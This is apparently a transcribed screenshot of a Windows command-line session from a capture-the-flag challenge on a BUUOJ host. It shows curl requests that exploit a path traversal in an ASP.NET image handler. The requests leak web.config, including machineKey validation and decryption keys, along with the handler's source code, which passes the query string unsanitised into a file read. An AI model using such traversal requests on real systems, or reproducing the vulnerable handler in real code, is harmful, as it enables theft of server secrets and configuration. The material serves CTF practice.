 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator>curl -i http://ca444b2f-95f6-43a3-8336-fcbc72d1be55.node3.buuoj.cn/ImgLoad.aspx?path=../../web.config
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 23 Mar 2020 10:48:05 GMT
Content-Type: image/png
Content-Length: 366
Connection: keep-alive
Cache-Control: private
X-Aspnet-Version: 4.0.30319
X-Powered-By: ASP.NET
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.web>
<machineKey validationKey="47A7D23AF52BEF07FB9EE7BD395CD9E19937682ECB288913CE758DE5035CF40DC4DB2B08479BF630CFEAF0BDFEE7242FC54D89745F7AF77790A4B5855A08EAC9" decryptionKey="B0E528C949E59127E7469C9AF0764506BAFD2AB
8150A75A5" validation="SHA1" decryption="3DES" />
</system.web>
</configuration>
C:\Users\Administrator>curl -i http://ca444b2f-95f6-43a3-8336-fcbc72d1be55.node3.buuoj.cn/ImgLoad.aspx?path=../../imgload.aspx
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 23 Mar 2020 11:34:35 GMT
Content-Type: image/png
Content-Length: 758
Connection: keep-alive
Cache-Control: private
X-Aspnet-Version: 4.0.30319
X-Powered-By: ASP.NET
锘?%@ Page Language="C#" debug="true" trace="false"%>
<%@ Import namespace="System.IO" %>
<script runat="server">
void Page_Load()
{
// 1.
// Get path of byte file.
string path = Server.MapPath("Web.config");
// 2.
// Get byte array of file.
byte[] byteArray = File.ReadAllBytes("c:\\inetpub\\wwwroot\\static\\img\\" + Request.QueryString["path"]);
// 3A.
// Write byte array with BinaryWrite.
Response.BinaryWrite(byteArray);
// 3B.
// Write with OutputStream.Write [commented out]
// Response.OutputStream.Write(byteArray, 0, byteArray.Length);
// 4.
// Set content type.
Response.ContentType = "image/png";
}